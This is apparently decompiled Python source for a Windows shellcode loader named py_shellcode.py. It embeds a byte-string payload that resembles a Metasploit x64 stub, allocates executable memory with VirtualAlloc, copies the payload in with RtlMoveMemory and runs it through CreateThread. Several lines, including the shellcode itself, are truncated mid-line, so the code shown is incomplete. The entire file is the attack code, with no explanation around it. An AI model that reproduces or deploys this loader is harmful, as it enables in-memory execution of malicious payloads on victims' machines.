 # uncompyle6 version 3.7.4
# Python bytecode 3.8 (3413)
# Decompiled from: Python 3.8.7 (tags/v3.8.7:6503f05, Dec 21 2020, 17:59:51) [MSC v.1928 64 bit (AMD64)]
# Embedded file name: py_shellcode.py
# Compiled at: 1995-09-28 00:18:56
# Size of source mod 2**32: 272 bytes
import ctypes
shellcode = b''
shellcode += b'\xfcH\x83\xe4\xf0\xe8\xc8\x00\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\xc9H1\xc0\xac<a|\x
shellcode = bytearray(shellcode)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(12288), ctypes.c_int(64))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode)))
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_uint64(ptr), ctypes.c_int(0), ctypes.c_in
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
# okay decompiling shellcode.pyc